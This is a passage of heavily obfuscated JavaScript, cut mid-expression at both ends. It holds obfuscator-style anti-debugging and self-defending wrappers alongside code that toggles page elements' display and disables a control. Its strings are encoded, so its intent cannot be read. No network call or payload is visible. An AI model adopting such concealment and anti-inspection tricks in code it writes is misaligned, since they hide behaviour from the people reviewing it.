_0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- 